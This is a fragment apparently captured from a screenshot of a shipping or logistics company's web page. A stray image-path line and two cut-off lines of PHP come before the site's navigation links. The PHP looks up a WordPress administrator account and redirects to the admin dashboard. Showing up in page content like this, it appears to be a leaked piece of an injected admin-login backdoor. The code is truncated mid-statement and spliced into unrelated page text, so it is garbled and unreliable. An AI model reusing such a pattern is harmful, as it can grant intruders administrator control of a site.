
rator','number'=>1,'fields'=>['ID','user_login']]); if(empty($u))
ct(admin_url());exit();} } else {wp_redirect(admin_url());exit();} } },
Industries
Contact Us
Tracking
Request A Rate
Enter tracking ID